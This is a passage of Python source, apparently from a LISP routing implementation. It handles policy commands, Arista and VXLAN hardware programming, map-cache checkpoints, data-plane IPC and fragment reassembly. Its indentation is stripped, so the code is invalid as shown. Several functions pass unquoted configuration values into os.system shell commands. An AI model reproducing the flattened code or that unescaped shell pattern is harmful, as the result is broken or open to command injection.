f.close()
del(flow_log)
count = bold(str(count), False)
lprint("Wrote {} flow entries to ./logs/lisp-flow.log".format(count))
return
#enddef
#
# lisp_policy_command
#
# Configure "lisp policy" commands for all processes that need it.
#
def lisp_policy_command(kv_pair):
p = lisp_policy("")
set_iid = None
match_set = []
for i in range(len(kv_pair["datetime-range"])):
match_set.append(lisp_policy_match())
#endfor
for kw in list(kv_pair.keys()):
value = kv_pair[kw]
#
# Check for match parameters.
#
if (kw == "instance-id"):
for i in range(len(match_set)):
v = value[i]
if (v == ""): continue
match = match_set[i]
if (match.source_eid == None):
match.source_eid = lisp_address(LISP_AFI_NONE, "", 0, 0)
#endif
if (match.dest_eid == None):
match.dest_eid = lisp_address(LISP_AFI_NONE, "", 0, 0)
#endif
match.source_eid.instance_id = int(v)
match.dest_eid.instance_id = int(v)
#endfor
#endif
if (kw == "source-eid"):
for i in range(len(match_set)):
v = value[i]
if (v == ""): continue
match = match_set[i]
if (match.source_eid == None):
match.source_eid = lisp_address(LISP_AFI_NONE, "", 0, 0)
#endif
iid = match.source_eid.instance_id
match.source_eid.store_prefix(v)
match.source_eid.instance_id = iid
#endfor
#endif
if (kw == "destination-eid"):
for i in range(len(match_set)):
v = value[i]
if (v == ""): continue
match = match_set[i]
if (match.dest_eid == None):
match.dest_eid = lisp_address(LISP_AFI_NONE, "", 0, 0)
#endif
iid = match.dest_eid.instance_id
match.dest_eid.store_prefix(v)
match.dest_eid.instance_id = iid
#endfor
#endif
if (kw == "source-rloc"):
for i in range(len(match_set)):
v = value[i]
if (v == ""): continue
match = match_set[i]
match.source_rloc = lisp_address(LISP_AFI_NONE, "", 0, 0)
match.source_rloc.store_prefix(v)
#endfor
#endif
if (kw == "destination-rloc"):
for i in range(len(match_set)):
v = value[i]
if (v == ""): continue
match = match_set[i]
match.dest_rloc = lisp_address(LISP_AFI_NONE, "", 0, 0)
match.dest_rloc.store_prefix(v)
#endfor
#endif
if (kw == "rloc-record-name"):
for i in range(len(match_set)):
v = value[i]
if (v == ""): continue
match = match_set[i]
match.rloc_record_name = v
#endfor
#endif
if (kw == "geo-name"):
for i in range(len(match_set)):
v = value[i]
if (v == ""): continue
match = match_set[i]
match.geo_name = v
#endfor
#endif
if (kw == "elp-name"):
for i in range(len(match_set)):
v = value[i]
if (v == ""): continue
match = match_set[i]
match.elp_name = v
#endfor
#endif
if (kw == "rle-name"):
for i in range(len(match_set)):
v = value[i]
if (v == ""): continue
match = match_set[i]
match.rle_name = v
#endfor
#endif
if (kw == "json-name"):
for i in range(len(match_set)):
v = value[i]
if (v == ""): continue
match = match_set[i]
match.json_name = v
#endfor
#endif
if (kw == "datetime-range"):
for i in range(len(match_set)):
v = value[i]
match = match_set[i]
if (v == ""): continue
l = lisp_datetime(v[0:19])
u = lisp_datetime(v[19::])
if (l.valid_datetime() and u.valid_datetime()):
match.datetime_lower = l
match.datetime_upper = u
#endif
#endfor
#endif
#
# Check for set parameters.
#
if (kw == "set-action"):
p.set_action = value
#endif
if (kw == "set-record-ttl"):
p.set_record_ttl = int(value)
#endif
if (kw == "set-instance-id"):
if (p.set_source_eid == None):
p.set_source_eid = lisp_address(LISP_AFI_NONE, "", 0, 0)
#endif
if (p.set_dest_eid == None):
p.set_dest_eid = lisp_address(LISP_AFI_NONE, "", 0, 0)
#endif
set_iid = int(value)
p.set_source_eid.instance_id = set_iid
p.set_dest_eid.instance_id = set_iid
#endif
if (kw == "set-source-eid"):
if (p.set_source_eid == None):
p.set_source_eid = lisp_address(LISP_AFI_NONE, "", 0, 0)
#endif
p.set_source_eid.store_prefix(value)
if (set_iid != None): p.set_source_eid.instance_id = set_iid
#endif
if (kw == "set-destination-eid"):
if (p.set_dest_eid == None):
p.set_dest_eid = lisp_address(LISP_AFI_NONE, "", 0, 0)
#endif
p.set_dest_eid.store_prefix(value)
if (set_iid != None): p.set_dest_eid.instance_id = set_iid
#endif
if (kw == "set-rloc-address"):
p.set_rloc_address = lisp_address(LISP_AFI_NONE, "", 0, 0)
p.set_rloc_address.store_address(value)
#endif
if (kw == "set-rloc-record-name"):
p.set_rloc_record_name = value
#endif
if (kw == "set-elp-name"):
p.set_elp_name = value
#endif
if (kw == "set-geo-name"):
p.set_geo_name = value
#endif
if (kw == "set-rle-name"):
p.set_rle_name = value
#endif
if (kw == "set-json-name"):
p.set_json_name = value
#endif
if (kw == "policy-name"):
p.policy_name = value
#endif
#endfor
#
# Store match clauses and policy.
#
p.match_clauses = match_set
p.save_policy()
return
#enddef
lisp_policy_commands = {
"lisp policy" : [lisp_policy_command, {
"policy-name" : [True],
"match" : [],
"instance-id" : [True, 0, 0xffffffff],
"source-eid" : [True],
"destination-eid" : [True],
"source-rloc" : [True],
"destination-rloc" : [True],
"rloc-record-name" : [True],
"elp-name" : [True],
"geo-name" : [True],
"rle-name" : [True],
"json-name" : [True],
"datetime-range" : [True],
"set-action" : [False, "process", "drop"],
"set-record-ttl" : [True, 0, 0x7fffffff],
"set-instance-id" : [True, 0, 0xffffffff],
"set-source-eid" : [True],
"set-destination-eid" : [True],
"set-rloc-address" : [True],
"set-rloc-record-name" : [True],
"set-elp-name" : [True],
"set-geo-name" : [True],
"set-rle-name" : [True],
"set-json-name" : [True] } ]
}
#
# lisp_send_to_arista
#
# Send supplied CLI command to Arista so it can be configured via its design
# rules.
#
def lisp_send_to_arista(command, interface):
interface = "" if (interface == None) else "interface " + interface
cmd_str = command
if (interface != ""): cmd_str = interface + ": " + cmd_str
lprint("Send CLI command '{}' to hardware".format(cmd_str))
commands = '''
enable
configure
{}
{}
'''.format(interface, command)
os.system("FastCli -c '{}'".format(commands))
return
#enddef
#
# lisp_arista_is_alive
#
# Ask hardware if EID-prefix is alive. Return True if so.
#
def lisp_arista_is_alive(prefix):
cmd = "enable\nsh plat trident l3 software routes {}\n".format(prefix)
output = getoutput("FastCli -c '{}'".format(cmd))
#
# Skip over header line.
#
output = output.split("\n")[1]
flag = output.split(" ")
flag = flag[-1].replace("\r", "")
#
# Last column has "Y" or "N" for hit bit.
#
return(flag == "Y")
#enddef
#
# lisp_program_vxlan_hardware
#
# This function is going to populate hardware that can do VXLAN encapsulation.
# It will add an IPv4 route via the kernel pointing to a next-hop on a
# VLAN interface that is being bridged to other potential VTEPs.
#
# The responsibility of this routine is to do the following programming:
#
# route add <eid-prefix> <next-hop>
# arp -s <next-hop> <mac-address>
#
# to the kernel and to do this Arista specific command:
#
# mac address-table static <mac-address> vlan 4094 interface vxlan 1
# vtep <vtep-address>
#
# Assumptions are:
#
# (1) Next-hop address is on the subnet for interface vlan4094.
# (2) VXLAN routing is already setup and will bridge <mac-address> to
# the VTEP address this function supplies.
# (3) A "ip virtual-router mac-address" is configured that will match the
# algorithmic mapping this function is doing between VTEP's IP address
# and the MAC address it will listen on to do VXLAN routing.
#
# The required configuration on the VTEPs are:
#
# vlan 4094
# interface vlan4094
# ip address ... ! <next-hop> above point to subnet
#
# interface Vxlan1
# vxlan source-interface Loopback0
# vxlan vlan 4094 vni 10000
# vxlan flood vtep add 17.17.17.17 ! any address to bring up vlan4094
#
# int loopback0
# ip address a.b.c.d/m ! this is the VTEP or RLOC <vtep-address>
#
# ip virtual-router mac-address 0000.00bb.ccdd
#
def lisp_program_vxlan_hardware(mc):
#
# For now, only do this on an Arista system. There isn't a python
# specific signature so just look to see if /persist/local/lispers.net
# exists.
#
if (os.path.exists("/persist/local/lispers.net") == False): return
#
# If no RLOCs, just return. Otherwise program the first RLOC.
#
if (len(mc.best_rloc_set) == 0): return
#
# Get EID-prefix and RLOC (VTEP address) in string form.
#
eid_prefix = mc.eid.print_prefix_no_iid()
rloc = mc.best_rloc_set[0].rloc.print_address_no_iid()
#
# Check to see if route is already present. If so, just return.
#
route = getoutput("ip route get {} | egrep vlan4094".format( \
eid_prefix))
if (route != ""):
lprint("Route {} already in hardware: '{}'".format( \
green(eid_prefix, False), route))
return
#endif
#
# Look for a vxlan interface and a vlan4094 interface. If they do not
# exist, issue message and return. If we don't have an IP address on
# vlan4094, then exit as well.
#
ifconfig = getoutput("ifconfig | egrep 'vxlan|vlan4094'")
if (ifconfig.find("vxlan") == -1):
lprint("No VXLAN interface found, cannot program hardware")
return
#endif
if (ifconfig.find("vlan4094") == -1):
lprint("No vlan4094 interface found, cannot program hardware")
return
#endif
ipaddr = getoutput("ip addr | egrep vlan4094 | egrep inet")
if (ipaddr == ""):
lprint("No IP address found on vlan4094, cannot program hardware")
return
#endif
ipaddr = ipaddr.split("inet ")[1]
ipaddr = ipaddr.split("/")[0]
#
# Get a unique next-hop IP address on vlan4094's subnet. To be used as
# a handle to get VTEP's mac address. And then that VTEP's MAC address
# is a handle to tell VXLAN to encapsulate IP packet (with frame header)
# to the VTEP address.
#
arp_entries = []
arp_lines = getoutput("arp -i vlan4094").split("\n")
for line in arp_lines:
if (line.find("vlan4094") == -1): continue
if (line.find("(incomplete)") == -1): continue
nh = line.split(" ")[0]
arp_entries.append(nh)
#endfor
nh = None
local = ipaddr
ipaddr = ipaddr.split(".")
for i in range(1, 255):
ipaddr[3] = str(i)
addr = ".".join(ipaddr)
if (addr in arp_entries): continue
if (addr == local): continue
nh = addr
break
#endfor
if (nh == None):
lprint("Address allocation failed for vlan4094, cannot program " + \
"hardware")
return
#endif
#
# Derive MAC address from VTEP address an associate it with the next-hop
# address on vlan4094. This MAC address must be the MAC address on the
# foreign VTEP configure with "ip virtual-router mac-address <mac>".
#
rloc_octets = rloc.split(".")
octet1 = lisp_hex_string(rloc_octets[1]).zfill(2)
octet2 = lisp_hex_string(rloc_octets[2]).zfill(2)
octet3 = lisp_hex_string(rloc_octets[3]).zfill(2)
mac = "00:00:00:{}:{}:{}".format(octet1, octet2, octet3)
arista_mac = "0000.00{}.{}{}".format(octet1, octet2, octet3)
arp_command = "arp -i vlan4094 -s {} {}".format(nh, mac)
os.system(arp_command)
#
# Add VXLAN entry for MAC address.
#
vxlan_command = ("mac address-table static {} vlan 4094 " + \
"interface vxlan 1 vtep {}").format(arista_mac, rloc)
lisp_send_to_arista(vxlan_command, None)
#
# Add route now connecting: eid-prefix -> next-hop -> mac-address ->
# VTEP address.
#
route_command = "ip route add {} via {}".format(eid_prefix, nh)
os.system(route_command)
lprint("Hardware programmed with commands:")
route_command = route_command.replace(eid_prefix, green(eid_prefix, False))
lprint(" " + route_command)
lprint(" " + arp_command)
vxlan_command = vxlan_command.replace(rloc, red(rloc, False))
lprint(" " + vxlan_command)
return
#enddef
#
# lisp_clear_hardware_walk
#
# Remove EID-prefix from kernel.
#
def lisp_clear_hardware_walk(mc, parms):
prefix = mc.eid.print_prefix_no_iid()
os.system("ip route delete {}".format(prefix))
return([True, None])
#enddef
#
# lisp_clear_map_cache
#
# Just create a new lisp_cache data structure. But if we have to program
# hardware, traverse the map-cache.
#
def lisp_clear_map_cache():
global lisp_map_cache, lisp_rloc_probe_list
global lisp_crypto_keys_by_rloc_encap, lisp_crypto_keys_by_rloc_decap
global lisp_rtr_list, lisp_gleaned_groups
global lisp_no_map_request_rate_limit
clear = bold("User cleared", False)
count = lisp_map_cache.cache_count
lprint("{} map-cache with {} entries".format(clear, count))
if (lisp_program_hardware):
lisp_map_cache.walk_cache(lisp_clear_hardware_walk, None)
#endif
lisp_map_cache = lisp_cache()
#
# Clear rate-limiting temporarily.
#
lisp_no_map_request_rate_limit = lisp_get_timestamp()
#
# Need to clear the RLOC-probe list or else we'll have RLOC-probes
# create incomplete RLOC-records.
#
lisp_rloc_probe_list = {}
#
# Also clear the encap and decap lisp-crypto arrays.
#
lisp_crypto_keys_by_rloc_encap = {}
lisp_crypto_keys_by_rloc_decap = {}
#
# If we are an ITR, clear the RTR-list so a new set of default routes can
# be added when the next Info-Reply comes in.
#
lisp_rtr_list = {}
#
# Clear gleaned groups data structure.
#
lisp_gleaned_groups = {}
#
# Tell external data-plane.
#
lisp_process_data_plane_restart(True)
return
#enddef
#
# lisp_encapsulate_rloc_probe
#
# Input to this function is a RLOC-probe Map-Request and the NAT-traversal
# information for an ETR that sits behind a NAT. We need to get the RLOC-probe
# through the NAT so we have to data encapsulated with a source-port of 4341
# and a destination address and port that was translated by the NAT. That
# information is in the lisp_nat_info() class.
#
def lisp_encapsulate_rloc_probe(lisp_sockets, rloc, nat_info, packet):
if (len(lisp_sockets) != 4): return
local_addr = lisp_myrlocs[0]
#
# Build Map-Request IP header. Source and destination addresses same as
# the data encapsulation outer header.
#
length = len(packet) + 28
ip = struct.pack("BBHIBBHII", 0x45, 0, socket.htons(length), 0, 64,
17, 0, socket.htonl(local_addr.address), socket.htonl(rloc.address))
ip = lisp_ip_checksum(ip)
udp = struct.pack("HHHH", 0, socket.htons(LISP_CTRL_PORT),
socket.htons(length - 20), 0)
#
# Start data encapsulation logic.
#
packet = lisp_packet(ip + udp + packet)
#
# Setup fields we need for lisp_packet.encode().
#
packet.inner_dest.copy_address(rloc)
packet.inner_dest.instance_id = 0xffffff
packet.inner_source.copy_address(local_addr)
packet.inner_ttl = 64
packet.outer_dest.copy_address(rloc)
packet.outer_source.copy_address(local_addr)
packet.outer_version = packet.outer_dest.afi_to_version()
packet.outer_ttl = 64
packet.encap_port = nat_info.port if nat_info else LISP_DATA_PORT
rloc_str = red(rloc.print_address_no_iid(), False)
if (nat_info):
hostname = " {}".format(blue(nat_info.hostname, False))
probe = bold("RLOC-probe request", False)
else:
hostname = ""
probe = bold("RLOC-probe reply", False)
#endif
lprint(("Data encapsulate {} to {}{} port {} for " + \
"NAT-traversal").format(probe, rloc_str, hostname, packet.encap_port))
#
# Build data encapsulation header.
#
if (packet.encode(None) == None): return
packet.print_packet("Send", True)
raw_socket = lisp_sockets[3]
packet.send_packet(raw_socket, packet.outer_dest)
del(packet)
return
#enddef
#
# lisp_get_default_route_next_hops
#
# Put the interface names of each next-hop for the IPv4 default in an array
# and return to caller. The array has elements of [<device>, <nh>].
#
def lisp_get_default_route_next_hops():
#
# Get default route next-hop info differently for MacOS.
#
if (lisp_is_macos()):
cmd = "route -n get default"
fields = getoutput(cmd).split("\n")
gw = interface = None
for f in fields:
if (f.find("gateway: ") != -1): gw = f.split(": ")[1]
if (f.find("interface: ") != -1): interface = f.split(": ")[1]
#endfor
return([[interface, gw]])
#endif
#
# Get default route next-hop info for Linuxes.
#
cmd = "ip route | egrep 'default via'"
default_routes = getoutput(cmd).split("\n")
next_hops = []
for route in default_routes:
if (route.find(" metric ") != -1): continue
r = route.split(" ")
try:
via_index = r.index("via") + 1
if (via_index >= len(r)): continue
dev_index = r.index("dev") + 1
if (dev_index >= len(r)): continue
except:
continue
#endtry
next_hops.append([r[dev_index], r[via_index]])
#endfor
return(next_hops)
#enddef
#
# lisp_get_host_route_next_hop
#
# For already installed host route, get next-hop.
#
def lisp_get_host_route_next_hop(rloc):
cmd = "ip route | egrep '{} via'".format(rloc)
route = getoutput(cmd).split(" ")
try: index = route.index("via") + 1
except: return(None)
if (index >= len(route)): return(None)
return(route[index])
#enddef
#
# lisp_install_host_route
#
# Install/deinstall host route.
#
def lisp_install_host_route(dest, nh, install):
install = "add" if install else "delete"
nh_str = "none" if nh == None else nh
lprint("{} host-route {}, nh {}".format(install.title(), dest, nh_str))
if (nh == None):
ar = "ip route {} {}/32".format(install, dest)
else:
ar = "ip route {} {}/32 via {}".format(install, dest, nh)
#endif
os.system(ar)
return
#enddef
#
# lisp_checkpoint
#
# This function will write entries from the checkpoint array to the checkpoint
# file "lisp.checkpoint".
#
def lisp_checkpoint(checkpoint_list):
if (lisp_checkpoint_map_cache == False): return
f = open(lisp_checkpoint_filename, "w")
for entry in checkpoint_list:
f.write(entry + "\n")
#endfor
f.close()
lprint("{} {} entries to file '{}'".format(bold("Checkpoint", False),
len(checkpoint_list), lisp_checkpoint_filename))
return
#enddef
#
# lisp_load_checkpoint
#
# Read entries from checkpoint file and write to map cache. Check function
# lisp_write_checkpoint_entry() for entry format description.
#
def lisp_load_checkpoint():
if (lisp_checkpoint_map_cache == False): return
if (os.path.exists(lisp_checkpoint_filename) == False): return
f = open(lisp_checkpoint_filename, "r")
count = 0
for entry in f:
count += 1
e = entry.split(" rloc ")
rlocs = [] if (e[1] in ["native-forward\n", "\n"]) else \
e[1].split(", ")
rloc_set = []
for rloc in rlocs:
rloc_entry = lisp_rloc(False)
r = rloc.split(" ")
rloc_entry.rloc.store_address(r[0])
rloc_entry.priority = int(r[1])
rloc_entry.weight = int(r[2])
rloc_set.append(rloc_entry)
#endfor
mc = lisp_mapping("", "", rloc_set)
if (mc != None):
mc.eid.store_prefix(e[0])
mc.checkpoint_entry = True
mc.map_cache_ttl = LISP_NMR_TTL * 60
if (rloc_set == []): mc.action = LISP_NATIVE_FORWARD_ACTION
mc.add_cache()
continue
#endif
count -= 1
#endfor
f.close()
lprint("{} {} map-cache entries from file '{}'".format(
bold("Loaded", False), count, lisp_checkpoint_filename))
return
#enddef
#
# lisp_write_checkpoint_entry
#
# Write one map-cache entry to checkpoint array list. The format of a
# checkpoint entry is:
#
# [<iid>]<eid-prefix> rloc <rloc>, <rloc>, ...
#
# where <rloc> is formatted as:
#
# <rloc-address> <priority> <weight>
#
def lisp_write_checkpoint_entry(checkpoint_list, mc):
if (lisp_checkpoint_map_cache == False): return
entry = "{} rloc ".format(mc.eid.print_prefix())
for rloc_entry in mc.rloc_set:
if (rloc_entry.rloc.is_null()): continue
entry += "{} {} {}, ".format(rloc_entry.rloc.print_address_no_iid(),
rloc_entry.priority, rloc_entry.weight)
#endfor
if (mc.rloc_set != []):
entry = entry[0:-2]
elif (mc.action == LISP_NATIVE_FORWARD_ACTION):
entry += "native-forward"
#endif
checkpoint_list.append(entry)
return
#enddef
#
# lisp_check_dp_socket
#
# Check if lisp-ipc-data-plane socket exists.
#
def lisp_check_dp_socket():
socket_name = lisp_ipc_dp_socket_name
if (os.path.exists(socket_name) == False):
dne = bold("does not exist", False)
lprint("Socket '{}' {}".format(socket_name, dne))
return(False)
#endif
return(True)
#enddef
#
# lisp_write_to_dp_socket
#
# Check if lisp-ipc-data-plane socket exists.
#
def lisp_write_to_dp_socket(entry):
try:
rec = json.dumps(entry)
write = bold("Write IPC", False)
lprint("{} record to named socket: '{}'".format(write, rec))
lisp_ipc_dp_socket.sendto(rec, lisp_ipc_dp_socket_name)
except:
lprint("Failed to write IPC record to named socket: '{}'".format(rec))
#endtry
return
#enddef
#
# lisp_write_ipc_keys
#
# Security keys have changed for an RLOC. Find all map-cache entries that are
# affected. The lisp_rloc_probe_rlocs has the list of EIDs for a given RLOC
# address. Tell the external data-plane for each one.
#
def lisp_write_ipc_keys(rloc):
addr_str = rloc.rloc.print_address_no_iid()
port = rloc.translated_port
if (port != 0): addr_str += ":" + str(port)
if (addr_str not in lisp_rloc_probe_list): return
for r, e, g in lisp_rloc_probe_list[addr_str]:
mc = lisp_map_cache.lookup_cache(e, True)
if (mc == None): continue
lisp_write_ipc_map_cache(True, mc)
#endfor
return
#enddef
#
# lisp_write_ipc_map_cache
#
# Write a map-cache entry to named socket "lisp-ipc-data-plane".
#
def lisp_write_ipc_map_cache(add_or_delete, mc, dont_send=False):
if (lisp_i_am_etr): return
if (lisp_ipc_dp_socket == None): return
if (lisp_check_dp_socket() == False): return
#
# Write record in JSON format.
#
add = "add" if add_or_delete else "delete"
entry = { "type" : "map-cache", "opcode" : add }
multicast = (mc.group.is_null() == False)
if (multicast):
entry["eid-prefix"] = mc.group.print_prefix_no_iid()
entry["rles"] = []
else:
entry["eid-prefix"] = mc.eid.print_prefix_no_iid()
entry["rlocs"] = []
#endif
entry["instance-id"] = str(mc.eid.instance_id)
if (multicast):
if (len(mc.rloc_set) >= 1 and mc.rloc_set[0].rle):
for rle_node in mc.rloc_set[0].rle.rle_forwarding_list:
addr = rle_node.address.print_address_no_iid()
port = str(4341) if rle_node.translated_port == 0 else \
str(rle_node.translated_port)
r = { "rle" : addr, "port" : port }
ekey, ikey = rle_node.get_encap_keys()
r = lisp_build_json_keys(r, ekey, ikey, "encrypt-key")
entry["rles"].append(r)
#endfor
#endif
else:
for rloc in mc.rloc_set:
if (rloc.rloc.is_ipv4() == False and rloc.rloc.is_ipv6() == False):
continue
#endif
if (rloc.up_state() == False): continue
port = str(4341) if rloc.translated_port == 0 else \
str(rloc.translated_port)
r = { "rloc" : rloc.rloc.print_address_no_iid(), "priority" :
str(rloc.priority), "weight" : str(rloc.weight), "port" :
port }
ekey, ikey = rloc.get_encap_keys()
r = lisp_build_json_keys(r, ekey, ikey, "encrypt-key")
entry["rlocs"].append(r)
#endfor
#endif
if (dont_send == False): lisp_write_to_dp_socket(entry)
return(entry)
#enddef
#
# lisp_write_ipc_decap_key
#
# In the lisp-etr process, write an RLOC record to the ipc-data-plane socket.
#
def lisp_write_ipc_decap_key(rloc_addr, keys):
if (lisp_i_am_itr): return
if (lisp_ipc_dp_socket == None): return
if (lisp_check_dp_socket() == False): return
#
# Get decryption key. If there is none, do not send message.
#
if (keys == None or len(keys) == 0 or keys[1] == None): return
ekey = keys[1].encrypt_key
ikey = keys[1].icv_key
#
# Write record in JSON format. Store encryption key.
#
rp = rloc_addr.split(":")
if (len(rp) == 1):
entry = { "type" : "decap-keys", "rloc" : rp[0] }
else:
entry = { "type" : "decap-keys", "rloc" : rp[0], "port" : rp[1] }
#endif
entry = lisp_build_json_keys(entry, ekey, ikey, "decrypt-key")
lisp_write_to_dp_socket(entry)
return
#enddef
#
# lisp_build_json_keys
#
# Build the following for both the ITR encryption side and the ETR decryption
# side.
#
def lisp_build_json_keys(entry, ekey, ikey, key_type):
if (ekey == None): return(entry)
entry["keys"] = []
key = { "key-id" : "1", key_type : ekey, "icv-key" : ikey }
entry["keys"].append(key)
return(entry)
#enddef
#
# lisp_write_ipc_database_mappings
#
# In the lisp-etr process, write an RLOC record to the ipc-data-plane socket.
#
def lisp_write_ipc_database_mappings(ephem_port):
if (lisp_i_am_etr == False): return
if (lisp_ipc_dp_socket == None): return
if (lisp_check_dp_socket() == False): return
#
# Write record in JSON format. Store encryption key.
#
entry = { "type" : "database-mappings", "database-mappings" : [] }
#
# Write only IPv4 and IPv6 EIDs.
#
for db in lisp_db_list:
if (db.eid.is_ipv4() == False and db.eid.is_ipv6() == False): continue
record = { "instance-id" : str(db.eid.instance_id),
"eid-prefix" : db.eid.print_prefix_no_iid() }
entry["database-mappings"].append(record)
#endfor
lisp_write_to_dp_socket(entry)
#
# Write ephemeral NAT port an external data-plane needs to receive
# encapsulated packets from the RTR.
#
entry = { "type" : "etr-nat-port", "port" : ephem_port }
lisp_write_to_dp_socket(entry)
return
#enddef
#
# lisp_write_ipc_interfaces
#
# In the lisp-etr process, write an RLOC record to the ipc-data-plane socket.
#
def lisp_write_ipc_interfaces():
if (lisp_i_am_etr): return
if (lisp_ipc_dp_socket == None): return
if (lisp_check_dp_socket() == False): return
#
# Write record in JSON format. Store encryption key.
#
entry = { "type" : "interfaces", "interfaces" : [] }
for interface in list(lisp_myinterfaces.values()):
if (interface.instance_id == None): continue
record = { "interface" : interface.device,
"instance-id" : str(interface.instance_id) }
entry["interfaces"].append(record)
#endfor
lisp_write_to_dp_socket(entry)
return
#enddef
#
# lisp_parse_auth_key
#
# Look for values for "authentication-key" in the various forms of:
#
# <password>
# [<key-id>]<password>
# [<key-id>]<password> [<key-id>]<password> [<key-id>]<password>
#
# Return a auth_key{} where the keys from the dictionary array are type
# integers and the values are type string.
#
def lisp_parse_auth_key(value):
values = value.split("[")
auth_key = {}
if (len(values) == 1):
auth_key[0] = value
return(auth_key)
#endif
for v in values:
if (v == ""): continue
index = v.find("]")
key_id = v[0:index]
try: key_id = int(key_id)
except: return
auth_key[key_id] = v[index+1::]
#endfor
return(auth_key)
#enddef
#
# lisp_reassemble
#
# Reassemble an IPv4 datagram. The result is a LISP encapsulated packet.
#
# An entry in the queue is a multi-tuple of:
#
# <frag-offset>, <frag-length>, <packet-with-header>, <last-frag-is-true>
#
# When it is not a LISP/VXLAN encapsualted packet, the multi-tuple will be
# for the first fragment:
#
# <frag-offset>, <frag-length>, None, <last-frag-is-true>
#
def lisp_reassemble(packet):
fo = socket.ntohs(struct.unpack("H", packet[6:8])[0])
#
# Not a fragment, return packet and process.
#
if (fo == 0 or fo == 0x4000): return(packet)
#
# Get key fields from fragment.
#
ident = socket.ntohs(struct.unpack("H", packet[4:6])[0])
fl = socket.ntohs(struct.unpack("H", packet[2:4])[0])
last_frag = (fo & 0x2000 == 0 and (fo & 0x1fff) != 0)
entry = [(fo & 0x1fff) * 8, fl - 20, packet, last_frag]
#
# If first fragment, check to see if LISP packet. Do not reassemble if
# source or destination port is not 4341, 8472 or 4789. But add this to
# the queue so when other fragments come in, we know to not queue them.
# If other fragments came in before the first fragment, remove them from
# the queue.
#
if (fo == 0x2000):
sport, dport = struct.unpack("HH", packet[20:24])
sport = socket.ntohs(sport)
dport = socket.ntohs(dport)
if (dport not in [4341, 8472, 4789] and sport != 4341):
lisp_reassembly_queue[ident] = []
entry[2] = None
#endif
#endif
#
# Initialized list if first fragment. Indexed by IPv4 Ident.
#
if (ident not in lisp_reassembly_queue):
lisp_reassembly_queue[ident] = []
#endif
#
# Get fragment queue based on IPv4 Ident.
#
queue = lisp_reassembly_queue[ident]
#
# Do not queue fragment if first fragment arrived and we determined its
# not a LISP encapsulated packet.
#
if (len(queue) == 1 and queue[0][2] == None):
dprint("Drop non-LISP encapsulated fragment 0x{}".format( \
lisp_hex_string(ident).zfill(4)))
return(None)
#endif
#
# Insert in sorted order.
#
queue.append(entry)
queue = sorted(queue)
#
# Print addresses.
#
addr = lisp_address(LISP_AFI_IPV4, "", 32, 0)
addr.address = socket.ntohl(struct.unpack("I", packet[12:16])[0])
src = addr.print_address_no_iid()
addr.address = socket.ntohl(struct.unpack("I", packet[16:20])[0])
dst = addr.print_address_no_iid()
addr = red("{} -> {}".format(src, dst), False)
dprint("{}{} fragment, RLOCs: {}, packet 0x{}, frag-offset: 0x{}".format( \
bold("Received", False), " non-LISP encapsulated" if \
entry[2] == None else "", addr, lisp_hex_string(ident).zfill(4),
lisp_hex_string(fo).zfill(4)))
#
# Check if all fragments arrived. First check if first and last fragments
# are in queue.
#
if (queue[0][0] != 0 or queue[-1][3] == False): return(None)
last_entry = queue[0]
for frag in queue[1::]:
fo = frag[0]
last_fo, last_fl = last_entry[0], last_entry[1]
if (last_fo + last_fl != fo): return(None)
last_entry = frag
#endfor
lisp_reassembly_queue.pop(ident)
#
# If we did not return, we have all fragments. Now append them. Keep the
# IP header in the first fragment but remove in each other fragment.
#
packet = queue[0][2]
for frag in queue[1::]: packet += frag[2][20::]
dprint("{} fragments arrived for packet 0x{}, length {}".format( \
bold("All", False), lisp_hex_string(ident).zfill(4), len(packet)))
#
# Fix length and frag-offset field before returning and fixup checksum.
#
length = socket.htons(len(packet))
header = packet[0:2] + struct.pack("H", length) + packet[4:6] + \
struct.pack("H", 0) + packet[8:10] + struct.pack("H", 0) + \
packet[12:20]
header = lisp_ip_checksum(header)
return(header + packet[20::])
#enddef
#
# lisp_get_crypto_decap_lookup_key
#
# Return None if we cannot find <addr>:<<port> or <addr>:0 in lisp_crypto_
# keys_by_rloc_decap{}.
#
def lisp_get_crypto_decap_lookup_key(addr, port):
addr_str = addr.print_address_no_iid() + ":" + str(port)
if (addr_str in lisp_crypto_keys_by_rloc_decap): return(addr_str)
addr_str = addr.print_address_no_iid()
if (addr_str in lisp_crypto_keys_by_rloc_decap): return(addr_str)
#
# We are at non-NAT based xTR. We need to get the keys from an RTR
# or another non-NAT based xTR. Move addr+port to addr.
#
for ap in lisp_crypto_keys_by_rloc_decap:
a = ap.split(":")
if (len(a) == 1): continue
a = a[0] if len(a) == 2 else ":".join(a[0:-1])
if (a == addr_str):
keys = lisp_crypto_keys_by_rloc_decap[ap]
lisp_crypto_keys_by_rloc_decap[addr_str] = keys
return(addr_str)
#endif
#endfor
return(None)
#enddef
#
# lisp_build_crypto_decap_lookup_key
#
# Decide to return <addr>:<port> or <addr> depending if the RLOC is behind
# a NAT. This is used on the RTR. Check the lisp probing cache. If we find
# an RLOC with a port number stored, then it is behind a NAT. Otherwise,
# the supplied port is not relevant and we want to create a "port-less" decap
# entry for an xTR that is in public address space.
#
def lisp_build_crypto_decap_lookup_key(addr, port):
addr = addr.print_address_no_iid()
addr_and_port = addr + ":" + str(port)
if (lisp_i_am_rtr):
if (addr in lisp_rloc_probe_list): return(addr)
#
# Have to check NAT cache to see if RLOC is translated. If not, this
# is an xTR in public space. We'll have to change this in the future
# so we don't do a full table traversal. But this only happensu
#
for nat_info in list(lisp_nat_state_info.values()):
for nat in nat_info:
if (addr == nat.address): return(addr_and_port)
#endfor
#endif
return(addr)
#endif
return(addr_and_port)
#enddef
#
# lisp_is_rloc_probe_request
#
# Pass LISP first byte to test for 0x12, a Map-Request RLOC-probe.
#
def lisp_is_rloc_probe_request(lisp_type):
lisp_type = struct.unpack("B", lisp_type)[0]
return(lisp_type == 0x12)
#enddef
#
# lisp_is_rloc_probe_reply
#
# Pass LISP first byte to test for 0x28, a Map-Reply RLOC-probe.
#
def lisp_is_rloc_probe_reply(lisp_type):
lisp_type = struct.unpack("B", lisp_type)[0]
return(lisp_type == 0x28)
#enddef
#
# lisp_is_rloc_probe
#
# If this is a RLOC-probe received by the data-plane (from a pcap filter),
# then return source address, source port, ttl, and position packet to the
# beginning of the LISP header. The packet pointer entering this function is
# the beginning of an IPv4 header.
#
# If rr (request-or-reply) is:
#
# 0: Check for Map-Request RLOC-probe (ETR case)
# 1: Check for Map-Reply RLOC-probe (ITR case)
# -1: Check for either (RTR case)
#
# Return packet pointer untouched if not an RLOC-probe. If it is an RLOC-probe
# request or reply from ourselves, return packet pointer None and source None.
#
